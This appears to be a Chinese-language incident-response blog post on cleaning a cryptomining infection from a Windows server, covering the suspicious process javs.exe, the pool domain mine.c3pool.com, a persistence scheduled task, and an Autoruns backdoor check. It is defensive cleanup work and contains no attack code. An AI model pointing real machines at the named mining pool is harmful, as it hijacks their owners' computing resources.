



发现一段时间内cpu占用率很高且一直在访问域名:mine.c3pool.com.13333



微步在线查看域名:mine.c3pool.com

发现是矿池域名,服务器中了wakuang病毒

在任务管理器里找到挖矿程序javs.exe,结束掉





但结束掉程序几分钟后,javs.exe程序又出现了,并且消耗极大cpu和内存,怀疑可能存在计划任务





查看计划任务表

win->管理工具->任务计划表



发现果然存在计划任务,我们右击结束掉计划任务,为保险起见,我们在任务管理器中右击该挖矿进程,找到文件位置

我们在文件中找到一个config.json文件,打开看看

再次证实是wakuang病毒,保留有用信息后删除文件夹

之后继续观察,发现计划任务果然没有重复

2.后门排查





使用Autoruns工具查看服务器所有的进程

点击everything,其中粉红色为可疑进程经过排查

经过排查,均不是恶意进程,服务器恶意程序均已排除

点击logon,观察启动项

未发现异常

